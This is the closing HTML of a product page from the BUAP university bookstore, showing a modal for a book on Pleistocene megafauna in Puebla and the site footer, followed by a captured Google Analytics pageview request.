	<a class="wishlist-icon addToWishlist wishlistProd_2491" data-id-product="2491" data-name-product="Los lagartos terribles de México" data-images-product="https://libros.buap.mx/1525-small_default/los-lagartos-terribles-de-mexico.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2491', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

            </div>
  </div>
</section>

  

  
    <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">×</span>
        </button>
      </div>
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="780" src="https://libros.buap.mx/987-large_default/megafauna-del-pleistoceno-del-estado-de-puebla.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p style="text-align:justify;"><span style="font-size:12pt;line-height:107%;font-family:Arial, sans-serif;">Esta obra integra gran parte del conocimiento actual de los mamíferos que habitaron el estado de Puebla, principalmente aquellos de edad pleistocena tardía (120,000 a 11, 000 años del presente) que se hallaron en el área de Valsequillo, al sureste de la capital del estado.</span></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://libros.buap.mx/987-large_default/megafauna-del-pleistoceno-del-estado-de-puebla.jpg" class="thumb js-modal-thumb" src="https://libros.buap.mx/987-home_default/megafauna-del-pleistoceno-del-estado-de-puebla.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
  

  
    <footer class="page-footer">
      
        <!-- Footer content -->
      
    </footer>
  
</section>

    
  </div>


          

          </div>
          
                   </div>
          </div>
                
      </section>

      <footer id="footer">
        
           
<div class="footer-container">
  <div class="container">
    <div class="row">
      
         <div class="footer-block  col-lg-6 col-xs-12">
	<div class="footer-about-block">
<h1 class="about-logo" style="text-align:center;"><span style="color:#003b5c;">Libros BUAP</span></h1>
<p style="text-align:justify;">Es la tienda en linea de la Dirección General de Publicaciones donde podrás encontrar y adquirir las  novedades editoriales de la Benemérita Universidad Autónoma de Puebla.</p>
<div><a href="https://www.facebook.com/librosbuap/" target="_blank" rel="noreferrer noopener"> <img src="https://libros.buap.mx/img/cms/90dd9f12fdd1eefb8c8976903944c026-icono-de-facebook-logo-by-vexels.png" alt="" width="50" height="50" /></a><a href="https://twitter.com/dgpbuap?lang=es" target="_blank" rel="noreferrer noopener"><img src="https://libros.buap.mx/img/cms/twitter%20logo.png" alt="" width="50" height="50" /></a><a href="https://www.instagram.com/librosbuap/" target="_blank" rel="noreferrer noopener"><img src="https://libros.buap.mx/img/cms/3b21c7efd2ba9c119fb8d361acacc31d.png" alt="" width="50" height="50" /></a></div>
</div>
</div><div class="col-xs-12 col-lg-6 links linkblock">
  <!-- <div class="row"> -->
      <div class="col-xs-12 col-lg-6 links wrapper">
      <h5 class="widget-title hidden-sm-down">Libros</h5>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_8260" data-toggle="collapse">
        <h5 class="widget-title">Libros</h5>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_8260" class="account-list collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://libros.buap.mx/productos-rebajados"
                title="Our special products"
                            >
              Libros en oferta
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://libros.buap.mx/productos-nuevos"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://libros.buap.mx/mas-vendidos"
                title="Libros más vendidos"
                            >
              Libros más vendidos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-lg-6 links wrapper">
      <h5 class="widget-title hidden-sm-down">DGP BUAP</h5>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_33981" data-toggle="collapse">
        <h5 class="widget-title">DGP BUAP</h5>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_33981" class="account-list collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/1-entrega"
                title="Nuestros términos y condiciones de envío y devoluciones"
                            >
              Envíos y devoluciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/2-aviso-legal"
                title="Aviso legal"
                            >
              Aviso legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/3-terminos-y-condiciones-de-uso"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/4-sobre-nosotros"
                title="Averigüe más sobre nosotros"
                            >
              Sobre nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/5-pago-seguro"
                title="Nuestra forma de pago segura"
                            >
              Pago seguro
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://libros.buap.mx/contactenos"
                title="Use nuestro formulario para contactarnos"
                            >
              Contactar con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://libros.buap.mx/Mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://libros.buap.mx/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    <!-- </div> -->
</div>


      
    </div>
    <div class="row">
      
        
      
    </div>  
  </div>
</div>
<div class="footer-bottom">
  <div class="container">
    <div class="row">
      <div class="col-md-12 footer-bottom-inner">
        <p class="copyright_link">
          
            <a href="http://www.prestashop.com" target="_blank">
              © 2026 - Dirección General de Publicaciones BUAP
            </a>
          
        </p>
         	<div class="payment">
		<img src="https://libros.buap.mx/modules/mt_footerpayment/img/payment.png" alt="Payment">
	</div>	

      </div>
    </div>
  </div>
</div>
<a href="#" class="scrollToTop back-to-top">
  <i class="fa fa-angle-double-up"></i>
</a>
        
      </footer>

    </main>
    
        <script type="text/javascript" src="https://libros.buap.mx/themes/book/assets/cache/bottom-1b79e4187.js" ></script>


    

    
       
    
  </body>

</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=55956018&t=pageview&_s=1&dl=https%3A%2F%2Flibros.buap.mx%2Farqueologia%2F2357-megafauna-del-pleistoceno-del-estado-de-puebla-9786075253824.html&ul=en-us%40posix&dt=Megafauna%20del%20pleistoceno%20del%20estado%20de%20puebla&sr=1280x720&vp=1280x720&_u=YEBAAEIJAAAAACAAI~&jid=913212327&gjid=947365658&cid=1936028539.1769696410&tid=UA-182278877-1&_gid=1761523840.1769696410&_r=1&_slc=1&did=d6YPbH&z=234095389
body_size: -450
content:
2,cG-XEVD04XC43